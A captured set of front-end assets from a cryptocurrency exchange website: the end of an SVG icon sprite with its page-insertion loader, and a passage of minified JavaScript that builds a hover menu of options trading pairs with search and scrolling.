1.361.627l-.031.07-.001.002-.003.005a1.447 1.447 0 0 1-.041.078l-.121.224c-.103.189-.246.449-.41.735-.318.558-.74 1.263-1.09 1.71-.538.684-1.456 1.627-1.768 1.944a.849.849 0 0 1-1.374-.236l-.042-.109-.736-2.376-2.579-.683-.124-.043Zm20.207 0a.853.853 0 0 0 .163-1.468c-.444-.326-1.55-1.19-2.178-2.068-.357-.5-.58-.95-.713-1.268a4.493 4.493 0 0 1-.163-.454l-.003-.014-.022-.074a.75.75 0 0 0-1.453.343l.014.075.001.004.002.006c0 .004.002.008.004.013l.011.044a5.956 5.956 0 0 0 .225.636c.17.406.445.957.877 1.56.42.59.987 1.145 1.49 1.586l-1.689.445a.851.851 0 0 0-.595.572l-.515 1.665c-.318-.342-.656-.72-.898-1.027-.274-.35-.648-.964-.97-1.527a37.097 37.097 0 0 1-.508-.921l-.03-.058c-.004-.007-.007-.011-.008-.015l-.002-.003a.75.75 0 0 0-1.361.627l.033.07v.002l.003.005.008.015c.008.015.02.036.033.063a42.775 42.775 0 0 0 .53.959c.32.558.742 1.263 1.092 1.71.537.684 1.455 1.627 1.768 1.944a.849.849 0 0 0 1.374-.236l.042-.109.735-2.376 2.58-.683.123-.043Z"/></g></g></symbol><symbol id="CEXStaking" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M13.276 18.553a1.25 1.25 0 0 1 1.17 2.207l-.867.642-.039.02a3.25 3.25 0 0 1-2.913 0l-.02-.01-.02-.012-1.02-.632a1.249 1.249 0 0 1 1.157-2.215l.02.01.02.012.997.617a.747.747 0 0 0 .627.008l.814-.602.035-.026.04-.02ZM5 12a4 4 0 1 1 0 8 4 4 0 0 1 0-8Zm14 0a4 4 0 1 1 0 8 4 4 0 0 1 0-8ZM5.709 6.594a1.249 1.249 0 0 1 1.485 2.008l-.851.714-.03.024A.75.75 0 0 0 6 9.95V10a1.25 1.25 0 0 1-2.5 0v-.05a3.25 3.25 0 0 1 1.331-2.623l.848-.71.014-.013.016-.01Zm10.838.286a1.25 1.25 0 0 1 1.74-.288V6.59l1.019.714.004.003a3.25 3.25 0 0 1 1.357 2.641V10a1.25 1.25 0 0 1-2.5 0v-.05a.75.75 0 0 0-.31-.607l-1.018-.714-.004-.004a1.25 1.25 0 0 1-.288-1.744ZM12 2a4 4 0 1 1 0 8 4 4 0 0 1 0-8Z" fill="currentColor"/></symbol><symbol id="TwoColorFiatDeposit" viewBox="0 0 24 24" fill="none"><g class="TwoColor_FiatDeposit"><g class="normal" fill="#303236"><path d="M11.667 2.026c5.505 0 9.967 4.464 9.967 9.97a.75.75 0 1 1-1.5 0 8.468 8.468 0 1 0-8.467 8.469.75.75 0 1 1 0 1.5c-5.505 0-9.969-4.465-9.969-9.97 0-5.505 4.464-9.969 9.969-9.969Z"/><path d="M12.567 8.417h1.6v1.5h-3.25a.75.75 0 0 0 0 1.5h.75v.003h.75a2.25 2.25 0 0 1 1.678 3.762 2.248 2.248 0 0 1-1.528.73v.838h-1.5v-.83h-1.9v-1.5h3.25a.75.75 0 1 0 0-1.5h-1.25v-.003h-.25a2.25 2.25 0 1 1 0-4.5h.15V7.25h1.5v1.167Z"/></g><path class="brand" d="M20.135 15.644a.75.75 0 1 1 1.5 0 4.149 4.149 0 0 1-4.148 4.148h-1.124l.97.966a.75.75 0 0 1-1.058 1.064l-2.257-2.247a.75.75 0 0 1 0-1.063l2.257-2.247a.75.75 0 0 1 1.059 1.062l-.97.965h1.123a2.65 2.65 0 0 0 2.648-2.648Z" fill="#05F"/></g></symbol><symbol id="CEXGateVault" viewBox="0 0 24 24" fill="none"><g class="CEX_Gate_Vault"><path class="normal" d="M19.5 10.67V5.394l-7.124-1.847a1.5 1.5 0 0 0-.752 0L4.5 5.394v5.47a8.502 8.502 0 0 0 3.927 7.166l3.04 1.942c.159.1.363.104.526.007l3.366-2.01A8.502 8.502 0 0 0 19.5 10.67Zm1.5 0a10 10 0 0 1-4.871 8.585l-3.366 2.01a2 2 0 0 1-2.103-.03l-3.04-1.942A10 10 0 0 1 3 10.865V5.006a1 1 0 0 1 .749-.968l7.498-1.944a3 3 0 0 1 1.506 0l7.498 1.944a1 1 0 0 1 .749.968v5.663Z" fill="#303236"/><path class="brand" d="M13.821 9.9a1.821 1.821 0 1 0-2.53 1.679l.459.193v2.807h.5v-2.807l.458-.193a1.822 1.822 0 0 0 1.113-1.68Zm1.49.256a3.318 3.318 0 0 1-1.561 2.565v3.358h-3.5V12.72a3.318 3.318 0 0 1-1.562-2.565l-.01-.256A3.321 3.321 0 0 1 12 6.579l.17.004A3.322 3.322 0 0 1 15.322 9.9l-.01.256Z" fill="#0068FF"/></g></symbol><symbol id="TwoColorNextUpChips1" viewBox="0 0 24 24" fill="none"><path fill="#303236" d="M9.598 4.82c-3.011.868-4.421 3.32-4.924 5.152a.798.798 0 0 0-.01.046c1.342.012 2.36.172 3.106.366.15.039.303.069.457.09.003-.09.007-.19.014-.3.035-.525.125-1.285.346-2.268.181-.803.524-1.85.915-2.857a4.44 4.44 0 0 1 .096-.229Zm4.802 0c.034.075.067.15.098.229.41 1.028.768 2.112.896 2.901.185 1.138.279 1.874.326 2.331.013.118.022.217.029.301.055-.013.109-.028.163-.045.862-.277 2.147-.595 3.42-.533a.743.743 0 0 0-.01-.049c-.508-1.831-1.919-4.27-4.922-5.135Zm4.068 6.7-3.746 3.84a.75.75 0 0 0 1.074 1.048l4.269-4.377c.6-.615.962-1.535.702-2.476C20.03 6.896 17.593 3 12 3 6.393 3 3.957 6.916 3.228 9.575c-.254.926.094 1.831.676 2.445l4.15 4.38a.75.75 0 0 0 1.088-1.031L5.525 11.55c.793.054 1.407.166 1.868.285 1 .26 2.214.265 3.235-.238.27-.133.545-.254.798-.34.262-.088.454-.123.574-.123.144 0 .382.05.702.17.307.113.633.268.934.428a3.555 3.555 0 0 0 2.735.233 9.812 9.812 0 0 1 2.097-.445Zm-4.25-1.176a42.644 42.644 0 0 0-.304-2.153c-.102-.624-.41-1.584-.81-2.587-.34-.853-.824-1.075-1.112-1.076-.284 0-.761.211-1.092 1.064-.376.97-.691 1.94-.85 2.643a13.286 13.286 0 0 0-.316 2.114c.08-.029.156-.061.23-.098.306-.15.645-.3.981-.414.327-.11.698-.203 1.055-.203.412 0 .85.124 1.225.263.344.128.687.29.993.447Z" clip-rule="evenodd" fill-rule="evenodd"/><path fill="#0068FF" d="M18.452 18.287c0 .614 2.298.053 2.298 1.52 0 .772-.725 1.227-1.715 1.227-1.001 0-1.738-.418-1.856-1.296h1.267c.041.306.271.476.601.476.313 0 .471-.1.471-.275 0-.62-2.297-.138-2.297-1.535 0-.662.6-1.17 1.655-1.17.866 0 1.65.37 1.756 1.244h-1.284c-.053-.28-.218-.424-.525-.424-.218 0-.371.09-.371.233Zm-4.893 2.647v-3.6h1.685c1.043 0 1.673.461 1.673 1.255 0 .8-.642 1.254-1.662 1.254h-.495v1.09h-1.2l-.001.001Zm1.661-2.753h-.46v.816h.43c.366 0 .495-.17.495-.408 0-.243-.14-.408-.465-.408Zm-3.451 2.753v-3.6h1.202v3.6h-1.202Zm-4.235 0v-3.6h1.202v1.33h1.243v-1.33h1.202v3.6H9.98v-1.398H8.736v1.398H7.534Zm-.413-2.371H5.866c-.088-.302-.294-.456-.624-.456-.49 0-.76.387-.76 1.032 0 .646.265 1.022.76 1.022.306 0 .53-.148.612-.424h1.267c-.188.863-.937 1.297-1.85 1.297-1.25 0-2.021-.72-2.021-1.895 0-1.174.772-1.905 2.021-1.905.92 0 1.691.446 1.85 1.329Z"/></symbol><symbol id="CEXDEX-jb7lnma4" viewBox="0 0 24 24" fill="none"><g clip-path="url(#179ea8__a)"><path fill="#fff" d="M0 0h24v24H0z"/><path fill="#0068FF" d="M20.25 11.756a.75.75 0 0 1 .75.75v3.428a.75.75 0 0 1-.75.75h-4.354a2.464 2.464 0 1 1 0-4.928h4.354Zm-5.318 2.464c0 .532.432.964.964.964H19.5v-1.928h-3.604a.964.964 0 0 0-.964.964Z"/><path fill="#262933" d="M19.5 10.71c0-.987-.8-1.787-1.788-1.787H5.736c-.445 0-.864-.11-1.236-.3v8.593c0 .987.8 1.788 1.788 1.788h11.424c.987 0 1.788-.801 1.788-1.788V10.71Zm-3.612-4.607c0-.637-.517-1.153-1.154-1.153H5.736c-.682 0-1.236.554-1.236 1.236l.007.126c.063.624.59 1.11 1.23 1.11h10.15V6.104Zm1.5 1.32h.324A3.288 3.288 0 0 1 21 10.71v6.506a3.288 3.288 0 0 1-3.288 3.288H6.288A3.288 3.288 0 0 1 3 17.216V5.959a.73.73 0 0 1 .043-.24A2.734 2.734 0 0 1 5.736 3.45h8.998a2.653 2.653 0 0 1 2.654 2.653v1.32Z"/></g><defs><clipPath id="179ea8__a"><path fill="#fff" d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol id="CEXYearendsummary" viewBox="0 0 24 24" fill="none"><g class="CEX_Year end summary"><path class="normal" d="M17 3.032a3.75 3.75 0 0 1 3.75 3.75v6.283a.75.75 0 0 1-1.5 0V6.782A2.25 2.25 0 0 0 17 4.532H6.746a2.25 2.25 0 0 0-2.25 2.25V17.94c0 .806.653 1.458 1.458 1.458a.75.75 0 0 1 0 1.5 2.958 2.958 0 0 1-2.958-2.958V6.782a3.75 3.75 0 0 1 3.75-3.75H17Zm3.644 13.205h-1.617v.794a.745.745 0 0 1 .225-.18.682.682 0 0 1 .336-.078c.256 0 .464.048.624.146a.962.962 0 0 1 .371.41c.087.175.147.377.179.607.034.23.052.478.052.743 0 .339-.019.645-.055.918a1.99 1.99 0 0 1-.208.698 1.048 1.048 0 0 1-.454.447c-.199.103-.463.154-.791.154-.433 0-.787-.107-1.062-.32-.273-.215-.41-.545-.41-.988v-.839h1.17v.483c0 .1.007.198.017.291.013.094.04.171.084.23.042.06.11.09.2.09.122 0 .203-.04.24-.121a.758.758 0 0 0 .058-.317v-1.107c0-.092-.006-.182-.019-.272a.501.501 0 0 0-.076-.224c-.04-.06-.106-.09-.195-.09-.214 0-.32.155-.32.465h-1.034v-2.995h2.685v1.055Zm-8.06-1.103c.503 0 .878.142 1.123.426.245.281.367.687.367 1.215v2.54c0 .502-.129.885-.386 1.152-.258.266-.626.4-1.104.4-.476 0-.844-.134-1.104-.4-.258-.267-.387-.65-.387-1.152v-2.54c0-.528.123-.934.368-1.215.247-.284.622-.426 1.123-.426Zm-3.533.027c.467 0 .83.131 1.088.394.26.262.39.637.39 1.123 0 .33-.043.62-.129.87a2.805 2.805 0 0 1-.338.679 8.84 8.84 0 0 1-.464.607c-.12.143-.236.29-.349.439-.11.149-.21.31-.295.48h1.536v1.061H7.57v-.268c0-.28.042-.53.127-.752.088-.224.2-.43.336-.62.137-.192.28-.38.432-.564.147-.179.287-.362.419-.55a2.74 2.74 0 0 0 .327-.614 2.07 2.07 0 0 0 .128-.746.852.852 0 0 0-.062-.339c-.038-.096-.12-.144-.243-.144-.187 0-.281.168-.281.503v.687H7.569a5.222 5.222 0 0 1-.013-.346c0-.405.043-.748.129-1.03.085-.283.235-.498.45-.645.218-.15.523-.225.916-.225Zm6.91 0c.468 0 .83.131 1.089.394.26.262.39.637.39 1.123 0 .33-.042.62-.128.87a2.803 2.803 0 0 1-.34.679c-.14.202-.295.404-.463.607-.12.143-.236.29-.349.439-.11.149-.209.31-.294.48h1.535v1.061h-2.92v-.268c0-.28.042-.53.127-.752.088-.224.2-.43.336-.62.137-.192.28-.38.432-.564.147-.179.288-.362.42-.55.134-.19.243-.394.326-.614a2.07 2.07 0 0 0 .128-.746.855.855 0 0 0-.06-.339c-.039-.096-.12-.143-.244-.143-.187 0-.282.167-.282.502v.687H14.48a5.297 5.297 0 0 1-.013-.346c0-.405.043-.748.129-1.03.085-.283.236-.498.45-.645.218-.15.523-.225.916-.225Zm-3.377 1.009c-.128 0-.207.05-.237.15a1.282 1.282 0 0 0-.041.346v2.78c0 .098.024.187.073.266.051.079.12.118.205.118a.23.23 0 0 0 .204-.118.494.494 0 0 0 .074-.266v-2.78a1.19 1.19 0 0 0-.045-.346c-.027-.1-.105-.15-.233-.15Z" fill="#303236"/><path class="brand" d="M6.769 10V8.647h2.06c.421 0 .505-.093.621-.295l1.094-1.814h1.638L10.66 9.175c-.295.51-.84.825-1.43.825H6.77Z" fill="#0068FF"/></g></symbol><symbol id="TwoColorTradingview" viewBox="0 0 24 24" fill="none"><path stroke-width="1.5" stroke="#303236" d="M3.5 4.25h8a2.25 2.25 0 0 1 2.25 2.25v12c0 .69-.56 1.25-1.25 1.25H10c-.69 0-1.25-.56-1.25-1.25V9.361H3.5c-.69 0-1.25-.56-1.25-1.25V5.5c0-.69.56-1.25 1.25-1.25Z"/><path stroke-width="1.5" stroke="#0068FF" d="M19.002 4.25c.73 0 1.428.29 1.943.806h.002a2.75 2.75 0 0 1-1.945 4.693 2.734 2.734 0 0 1-1.943-.805h-.002l-.183-.202A2.75 2.75 0 0 1 16.25 7a2.754 2.754 0 0 1 2.752-2.75Z"/></symbol><symbol id="TwoColorSmartLeverage" viewBox="0 0 24 24" fill="none"><path fill="#303236" d="M20.799 14.277a.75.75 0 0 1 .402 1.446l-9.107 2.529A3.749 3.749 0 0 1 15.75 22a.75.75 0 0 1-.75.75H9a.75.75 0 0 1-.75-.75 3.75 3.75 0 0 1 1.736-3.163l-6.785 1.886a.75.75 0 0 1-.402-1.446l18-5Zm-8.8 5.473a2.25 2.25 0 0 0-1.59.66c-.24.238-.417.527-.527.84h4.236a2.247 2.247 0 0 0-.527-.84A2.25 2.25 0 0 0 12 19.75Zm-1-18a6.75 6.75 0 1 1 0 13.5 6.75 6.75 0 0 1 0-13.5Zm0 1.5A5.25 5.25 0 1 0 11 13.75a5.25 5.25 0 0 0 0-10.5Z"/><path fill="#0068FF" d="M11.001 6.379 13.123 8.5 11 10.621 8.88 8.5 11 6.379Z"/></symbol><symbol id="TwoColorNextUpChips1-jeilfbnm" viewBox="0 0 24 24" fill="none"><g class="TwoColor_NextUp Chips 1"><path clip-rule="evenodd" class="normal" d="M9.598 4.82c-3.011.868-4.421 3.32-4.924 5.152a.798.798 0 0 0-.01.046c1.342.012 2.36.172 3.106.366.15.039.303.069.457.09.003-.09.007-.19.014-.3.035-.525.125-1.285.346-2.268.181-.803.524-1.85.915-2.857a4.44 4.44 0 0 1 .096-.229Zm4.802 0c.034.075.067.15.098.229.41 1.028.768 2.112.896 2.901.185 1.138.279 1.874.326 2.331.013.118.022.217.029.301.055-.013.109-.028.163-.045.862-.277 2.147-.595 3.42-.533a.743.743 0 0 0-.01-.049c-.508-1.831-1.919-4.27-4.922-5.135Zm4.068 6.7-3.746 3.84a.75.75 0 0 0 1.074 1.048l4.269-4.377c.6-.615.962-1.535.702-2.476C20.03 6.896 17.593 3 12 3 6.393 3 3.957 6.916 3.228 9.575c-.254.926.094 1.831.676 2.445l4.15 4.38a.75.75 0 0 0 1.088-1.031L5.525 11.55c.793.054 1.407.166 1.868.285 1 .26 2.214.265 3.235-.238.27-.133.545-.254.798-.34.262-.088.454-.123.574-.123.144 0 .382.05.702.17.307.113.633.268.934.428a3.555 3.555 0 0 0 2.735.233 9.812 9.812 0 0 1 2.097-.445Zm-4.25-1.176a42.644 42.644 0 0 0-.304-2.153c-.102-.624-.41-1.584-.81-2.587-.34-.853-.824-1.075-1.112-1.076-.284 0-.761.211-1.092 1.064-.376.97-.691 1.94-.85 2.643a13.286 13.286 0 0 0-.316 2.114c.08-.029.156-.061.23-.098.306-.15.645-.3.981-.414.327-.11.698-.203 1.055-.203.412 0 .85.124 1.225.263.344.128.687.29.993.447Z" fill-rule="evenodd" fill="#303236"/><path class="brand" d="M18.452 18.287c0 .614 2.298.053 2.298 1.52 0 .772-.725 1.227-1.715 1.227-1.001 0-1.738-.418-1.856-1.296h1.267c.041.306.271.476.601.476.313 0 .471-.1.471-.275 0-.62-2.297-.138-2.297-1.535 0-.662.6-1.17 1.655-1.17.866 0 1.65.37 1.756 1.244h-1.284c-.053-.28-.218-.424-.525-.424-.218 0-.371.09-.371.233Zm-4.893 2.647v-3.6h1.685c1.043 0 1.673.461 1.673 1.255 0 .8-.642 1.254-1.662 1.254h-.495v1.09h-1.2l-.001.001Zm1.661-2.753h-.46v.816h.43c.366 0 .495-.17.495-.408 0-.243-.14-.408-.465-.408Zm-3.451 2.753v-3.6h1.202v3.6h-1.202Zm-4.235 0v-3.6h1.202v1.33h1.243v-1.33h1.202v3.6H9.98v-1.398H8.736v1.398H7.534Zm-.413-2.371H5.866c-.088-.302-.294-.456-.624-.456-.49 0-.76.387-.76 1.032 0 .646.265 1.022.76 1.022.306 0 .53-.148.612-.424h1.267c-.188.863-.937 1.297-1.85 1.297-1.25 0-2.021-.72-2.021-1.895 0-1.174.772-1.905 2.021-1.905.92 0 1.691.446 1.85 1.329Z" fill="#0068FF"/></g></symbol><symbol id="TwoColorDEX" viewBox="0 0 24 24" fill="none"><g class="TwoColor_DEX"><g class="normal" fill="#303236"><path clip-rule="evenodd" d="M17.25 4A3.75 3.75 0 0 1 21 7.75v3.515a.75.75 0 1 1-1.5 0V9.383h-16v7.33a2.25 2.25 0 0 0 2.25 2.25h5.4l.077.004a.75.75 0 0 1 0 1.492l-.077.004h-5.4A3.75 3.75 0 0 1 2 16.713V7.75A3.75 3.75 0 0 1 5.75 4h11.5ZM5.75 5.5A2.25 2.25 0 0 0 3.5 7.75v.133h16V7.75a2.25 2.25 0 0 0-2.25-2.25H5.75Z" fill-rule="evenodd"/><path d="M11.321 16.154H6.436v-1.5h4.885v1.5Z"/></g><path clip-rule="evenodd" class="brand" d="M18.466 13.597a.75.75 0 0 1 1.06-.004l2 1.985a.75.75 0 0 1-.528 1.282h-7a.75.75 0 0 1 0-1.5h5.18l-.708-.703a.75.75 0 0 1-.004-1.06Zm-4.911 5.258a.75.75 0 0 1 .693-.465h7a.75.75 0 1 1 0 1.5h-5.18l.708.703a.748.748 0 0 1-.226 1.245.75.75 0 0 1-.83-.181l-2-1.985a.75.75 0 0 1-.165-.817Z" fill-rule="evenodd" fill="#0068FF"/></g></symbol><symbol id="CEXAlert" viewBox="0 0 24 24" fill="none"><path fill="#303236" d="M13.932 4.432c-.924-1.643-3.289-1.643-4.213 0L2.564 17.19c-.906 1.611.258 3.602 2.106 3.602h14.66c1.848 0 3.012-1.99 2.106-3.602L13.932 4.433Zm-1.955 4.851c.482 0 .872.391.872.873v4.188a.873.873 0 0 1-1.745 0v-4.188c0-.482.39-.873.873-.873Zm-.982 7.68a.982.982 0 1 1 1.963 0 .982.982 0 0 1-1.963 0Z" clip-rule="evenodd" fill-rule="evenodd" data-follow-fill="#303236"/></symbol><symbol id="CEXTaxes" viewBox="0 0 24 24" fill="none"><path fill="#303236" d="M19.477 18.561A2.522 2.522 0 0 1 22 21.084v.871a.53.53 0 0 1-.53.53h-7.94a.53.53 0 0 1-.53-.53v-.871a2.522 2.522 0 0 1 2.523-2.523h3.954Z" data-follow-fill="#303236"/><path fill="#303236" d="M18.5 2.5a2 2 0 0 1 2 2v8.367a3.75 3.75 0 0 0-6.048 4.434c-1.663.25-2.952 2-2.952 4.122v.077h-6a2 2 0 0 1-2-2v-15a2 2 0 0 1 2-2h13Zm-10 5h7v-2h-7v2Z" clip-rule="evenodd" fill-rule="evenodd" data-follow-fill="#303236"/><path fill="#303236" d="M17.5 13a2.117 2.117 0 1 1 0 4.235 2.117 2.117 0 0 1 0-4.235Z" data-follow-fill="#303236"/></symbol><symbol id="TwoColorCandyDrop" viewBox="0 0 24 24" fill="none"><path fill="#303236" d="M9.598 4.437c-3.011.867-4.421 3.318-4.924 5.15a.806.806 0 0 0-.01.046c1.342.012 2.36.172 3.106.366.15.04.303.07.457.09.003-.089.007-.19.014-.3a14.92 14.92 0 0 1 .346-2.267c.181-.803.524-1.85.915-2.857.03-.078.062-.154.096-.228Zm4.802-.001c.034.074.067.15.098.228.41 1.029.768 2.112.896 2.902.185 1.137.279 1.874.326 2.33.013.119.022.218.029.302.055-.013.109-.028.163-.045.862-.277 2.147-.595 3.42-.533a.795.795 0 0 0-.01-.049c-.508-1.831-1.919-4.27-4.922-5.135Zm4.068 6.7-3.746 3.84a.75.75 0 0 0 1.074 1.048l4.269-4.377c.6-.615.962-1.535.702-2.476C20.03 6.512 17.593 2.616 12 2.616c-5.607 0-8.043 3.915-8.772 6.575-.254.925.094 1.831.676 2.445l4.15 4.38a.75.75 0 0 0 1.088-1.032l-3.617-3.818a10.17 10.17 0 0 1 1.868.285c1 .26 2.214.265 3.235-.239.27-.133.545-.253.798-.338.262-.089.454-.125.574-.125.144 0 .382.051.702.17.307.114.633.27.934.428a3.555 3.555 0 0 0 2.735.234 9.812 9.812 0 0 1 2.097-.445Zm-4.25-1.177a42.717 42.717 0 0 0-.304-2.152c-.102-.624-.41-1.584-.81-2.588-.34-.853-.824-1.074-1.112-1.075-.284 0-.761.21-1.092 1.063-.376.971-.691 1.942-.85 2.644a13.284 13.284 0 0 0-.316 2.114c.08-.029.156-.061.23-.098.306-.15.645-.3.981-.414.327-.11.698-.203 1.055-.203.412 0 .85.124 1.225.263.344.128.688.289.994.446Z" clip-rule="evenodd" fill-rule="evenodd"/><path fill="#0068FF" d="M4.095 20.876c.224.083.468.124.73.124.32 0 .605-.057.85-.172.25-.118.456-.284.618-.497l-.697-.636a1.159 1.159 0 0 1-.322.291.768.768 0 0 1-.393.1.822.822 0 0 1-.314-.057.684.684 0 0 1-.397-.43 1.035 1.035 0 0 1-.057-.349 1 1 0 0 1 .057-.344.797.797 0 0 1 .154-.268.684.684 0 0 1 .243-.167.822.822 0 0 1 .314-.058c.146 0 .277.035.393.105.118.067.226.163.322.287l.697-.636a1.586 1.586 0 0 0-.617-.497 1.997 1.997 0 0 0-.852-.172 2.01 2.01 0 0 0-.73.13 1.705 1.705 0 0 0-.58.358 1.66 1.66 0 0 0-.378.554c-.09.214-.136.45-.136.708 0 .258.045.494.136.708a1.66 1.66 0 0 0 .959.918Zm2.116.048 1.431-3.347h1.086l1.431 3.347H9.018l-.22-.584H7.553l-.22.584H6.212Zm1.965-2.24.317.843h-.634l.317-.843Zm2.16-1.107v3.347h1.076v-1.522l1.244 1.522h.907v-3.347h-1.075v1.521l-1.245-1.521h-.907Zm3.76 3.347v-3.347h1.613c.365 0 .687.068.964.205.278.134.495.325.65.574.156.249.234.545.234.89 0 .347-.078.646-.234.898a1.568 1.568 0 0 1-.65.579 2.19 2.19 0 0 1-.964.2h-1.614Zm1.104-.88h.463a.86.86 0 0 0 .407-.091c.118-.06.21-.15.276-.268a.913.913 0 0 0 .098-.44.875.875 0 0 0-.098-.43.646.646 0 0 0-.276-.268.865.865 0 0 0-.407-.09H15.2v1.587Zm3.46.88v-1.228l-1.234-2.12h1.165l.668 1.16.674-1.16H21l-1.235 2.134v1.214h-1.104Z" clip-rule="evenodd" fill-rule="evenodd"/></symbol></svg>';function c(){i||(i=!0,d())}t=function(){var e,t,n;(n=document.createElement("div")).innerHTML=r,r=null,(t=n.getElementsByTagName("svg")[0])&&(t.setAttribute("aria-hidden","true"),t.style.position="absolute",t.style.width=0,t.style.height=0,t.style.overflow="hidden",e=t,(n=document.body).firstChild?(t=n.firstChild).parentNode.insertBefore(e,t):n.appendChild(e))},document.addEventListener?["complete","loaded","interactive"].indexOf(document.readyState)>-1?setTimeout(t,0):(n=function(){document.removeEventListener("DOMContentLoaded",n,!1),t()},document.addEventListener("DOMContentLoaded",n,!1)):document.attachEvent&&(d=t,o=e.document,i=!1,(a=function(){try{o.documentElement.doScroll("left")}catch(e){return void setTimeout(a,50)}c()})(),o.onreadystatechange=function(){"complete"==o.readyState&&(o.onreadystatechange=null,c())})}(window);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/js/header_option_panel.js?v=1753177694
body_size: 2029
content:
"use strict";function ownKeys(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function _objectSpread(a){for(var b,c=1;c<arguments.length;c++)b=null==arguments[c]?{}:arguments[c],c%2?ownKeys(Object(b),!0).forEach(function(c){_defineProperty(a,c,b[c])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(b)):ownKeys(Object(b)).forEach(function(c){Object.defineProperty(a,c,Object.getOwnPropertyDescriptor(b,c))});return a}function _defineProperty(a,b,c){return b in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}(function(){const a="options_data";let b=null;const c=$(".options-third-nav-tab-header-market-list"),d=$(".options-third-nav-tab-search-input"),e=$(".options-third-nav-tab-body"),f=$(".options-third-nav-tab-search-input-del-icon");$("#options-trade-second-li").mouseenter(function(){$("#header-options-third-nav").show(),$().lazyload!==void 0&&($("img.options-third-nav-tab-body-item-icon").lazyload({container:$("ul.options-third-nav-tab-body")}),$("img.options-third-nav-tab-body-item-smlicon").lazyload({container:$("ul.options-third-nav-tab-body")}))}),$("#options-trade-second-li").mouseleave(function(){$("#header-options-third-nav").hide()}),$("#header-options-third-nav").mouseenter(function(){$(this).show()}),$("#header-options-third-nav").mouseleave(function(){$(this).hide()});let g=[],h="",i=[];const j=a=>"{}"===JSON.stringify(a)?[]:a,k=a=>"[object Object]"===Object.prototype.toString.call(a)&&0<Object.keys(a).length,l=function(){return`
        <div class="empty-container">
          <div class="empty-img"></div>
          <div class="empty-title">${lang_string("\u6682\u65E0\u6570\u636E")}</div>
        </div>
      `},m=(a,b)=>{const c=150,d=$(`${a} .bar-left`),e=$(`${a} .bar-right`);b.scroll(function(){const a=b.prop("scrollWidth"),c=b.scrollLeft();1<Math.abs(c)?d.removeClass("bar-hide"):d.addClass("bar-hide"),Math.abs(c)+Math.floor(b.innerWidth())<a?e.removeClass("bar-hide"):e.addClass("bar-hide")}),d.click(function(){const a=b.scrollLeft(),d=is_ar?a+c:a-c;b.animate({scrollLeft:d},80,"linear")}),e.click(function(){const a=b.scrollLeft(),d=is_ar?a-c:a+c;b.animate({scrollLeft:d},80,"linear")})},n=function(a){var c;if(!b)return[];const d=(null===(c=b)||void 0===c?void 0:c.find(b=>(null===b||void 0===b?void 0:b.market)===a))||{};return((null===d||void 0===d?void 0:d.sub)||[]).map(function(a){return{value:a.market,title:a.title,sub:a.sub}})},o=function(a){let b=a.toLowerCase();const c=i[[h]];if(""===b)return void s(c);const d=c.filter(a=>{var c,d,e;const f=(null===a||void 0===a||null===(c=a.pair)||void 0===c?void 0:c.includes("_"))?null===a||void 0===a||null===(d=a.pair)||void 0===d?void 0:d.replace("_",""):null===a||void 0===a?void 0:a.pair,g=b.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");return null!=(null===f||void 0===f||null===(e=f.toLowerCase())||void 0===e?void 0:e.match(new RegExp(null===g||void 0===g?void 0:g.toLowerCase())))});s(d)},p=function(a){""===a?f.hide():f.show()},q=function(a){let b="";const c=a||[];return 0===c.length?l():(c.forEach(a=>{const{pair:c,icon:d}=a,e=`${lang_prefix}/options/${c}`;b+=`
              <li link="${e}" pair="${c}" class="options-third-nav-tab-body-item">
                <div class="options-third-nav-tab-body-item-inner">
                  <div>
                    <div class="options-third-nav-tab-body-item-left">
                      <div class="options-third-nav-img">
                        <img class="options-third-nav-tab-body-item-icon" data-original="${d}" alt="" width="28" height="28" />
                      </div>
                      <div class="third-nav-tab-body-item-left-title-desc">
                        <div class="options-third-nav-tab-body-item-title">
                          <span>${c.includes("_")?c.replace("_",""):c}</span>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
            `}),b)};e.on("click",".options-third-nav-tab-body-item",function(){const a=$(this).attr("link"),b=$(this).attr("pair");window.collectEvent&&window.collectEvent("beconEvent","home_top_navigation_result_click",{button_name:"OPTIONS",currency_name:b}),window.location.href=a}),f.click(function(){d.val(""),o(""),$(this).hide()});let r=!1;d.on("compositionstart",function(){r=!0}),d.on("compositionend",function(){const a=$(this).val();o(a),p(a),r=!1}),d.on("input",function(){if(!r){const a=$(this).val();o(a),p(a)}}),d.focus(function(){$(".options-third-nav-tab-search").addClass("options-third-nav-tab-search-focus inputFocus")}),d.blur(function(){$(".options-third-nav-tab-search").removeClass("options-third-nav-tab-search-focus inputFocus")});const s=function(a){e.html(q(a)),$().lazyload!==void 0&&($("img.options-third-nav-tab-body-item-icon").lazyload({container:$("ul.options-third-nav-tab-body")}),$("img.options-third-nav-tab-body-item-smlicon").lazyload({container:$("ul.options-third-nav-tab-body")}))},t=()=>{var a;let b="";const c=g[0]?null===(a=g[0])||void 0===a?void 0:a.sub:[];return c?(6>c.length?$(`.options-third-nav-tab-header .bar-right`).addClass("bar-hide"):$(`.options-third-nav-tab-header .bar-right`).removeClass("bar-hide"),c.forEach(({title:a,market:c},d)=>{0===d&&(b+=`
            <div class="options-third-nav-tab-header-item options-third-nav-tab-header-item-current" market="${c}">${a||c}</div>
          `),0<d&&(b+=`
            <div class="options-third-nav-tab-header-item" market="${c}">${a||c}</div>
